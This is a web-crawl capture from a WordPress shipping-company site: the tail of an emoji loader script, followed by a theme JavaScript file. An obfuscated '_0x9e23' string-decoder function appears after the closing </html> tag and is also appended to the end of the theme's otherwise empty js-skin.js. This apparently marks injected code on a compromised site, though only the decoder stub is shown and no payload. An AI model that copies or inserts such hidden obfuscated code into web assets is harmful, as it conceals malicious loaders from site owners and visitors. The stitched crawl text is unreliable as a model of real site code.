t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coscoshipping.com.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	


</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/js-skin.js?ver=6.9
body_size: -63
content:
(function($){
    $(document).ready(function() {
        
                
        
    });
    })(jQuery);
     /*2022-05-18 05:32*//* JS Generator Execution Time: 0.00012493133544922 seconds */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}